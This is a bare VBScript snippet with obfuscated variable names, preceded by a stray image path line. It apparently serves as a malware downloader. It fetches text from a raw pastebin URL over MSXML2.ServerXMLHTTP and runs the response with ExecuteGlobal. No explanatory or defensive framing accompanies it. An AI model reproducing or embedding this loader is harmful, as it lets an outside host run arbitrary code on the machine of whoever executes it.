 Set calosomo = CreateObject("MSXML2.ServerXMLHTTP")
fosforescer  = "https://pastebin.com/raw/NMt95iKw"
calosomo.Open "GET",fosforescer, False
calosomo.Send
apolegar = calosomo.ResponseText
subdiaconiza apolegar
Function subdiaconiza(nello)
    ExecuteGlobal nello
End Function